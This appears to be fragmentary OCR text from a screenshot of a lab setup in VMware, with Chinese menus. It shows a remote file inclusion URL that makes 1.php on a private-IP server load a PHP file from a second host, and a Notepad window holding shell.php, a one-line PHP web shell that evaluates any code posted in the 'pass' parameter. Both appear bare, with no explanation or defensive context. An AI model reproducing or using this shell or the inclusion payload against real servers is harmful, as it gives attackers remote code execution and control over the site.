 192.168.10.150/1.php/?name=ht
192.168.10.150/1.php/?name=http://192.168.10.50/2.php
Mware Workstation
虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 10 的克隆 Windows 10
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['pass']);?>